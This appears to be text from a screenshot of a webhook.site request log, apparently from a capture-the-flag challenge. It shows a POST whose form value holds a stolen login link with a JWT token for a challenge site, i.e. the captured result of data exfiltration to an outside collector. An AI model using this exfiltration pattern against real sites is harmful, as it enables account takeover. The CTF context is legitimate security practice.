 Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
Request Details Permalink Raw content Export as
POST https://webhook.site/dd4609ad-5e9e-4c86-ad6e-176b6bafb725
Host 195.164.49.184 whois
Date 23.07.2023 12:15:06 (kilka sekund temu)
Size 0 bytes
ID a361be7b-f163-49da-a3bc-51c9f958835c
Files
Query strings
(empty)
No content
Headers
connection close
content-type multipart/form-data; boundary=------------------------bffc7cc72ee7008d
content-length 419
accept */*
host webhook.site
Form values
text Twój link do logowania do strony sieciowej e-PUŁAP to https://e-pulap.ecsc23.hack.
cert.pl/login.php?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoidTEiLC
JleHAiOjE2OTAxMTA5MDYsImlzcyI6ImxvY2FsaG9zdCIsImlhdCI6MTY5MDEwNzMwNn0.YcU4DnMO7UR2Y
sQO--kh1UsAHt5bW3bIKvD-WXLLLW8